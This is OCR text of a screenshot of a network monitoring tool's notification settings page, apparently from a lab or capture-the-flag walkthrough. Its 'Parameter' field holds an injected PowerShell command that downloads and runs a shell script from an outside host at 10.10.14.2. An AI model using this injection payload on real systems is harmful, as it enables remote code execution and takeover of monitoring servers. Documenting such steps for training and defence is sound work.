 New Alarms 2 New Log Entries 27 Updated Tickets 1 !! 4 W 1 8 2 Search...
Home Devices Libraries Sensors Alarms Maps Reports Logs Tickets Setup
Send SNMP Trap
Execute HTTP Action
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter activeport | IEX(New-Object Net.Webclient).downloadString("http://10.10.14.2:4646/shell.ps1")
Domain or Computer Name
Save
Username
Password
Timeout 60
Send Amazon Simple Notification Service Message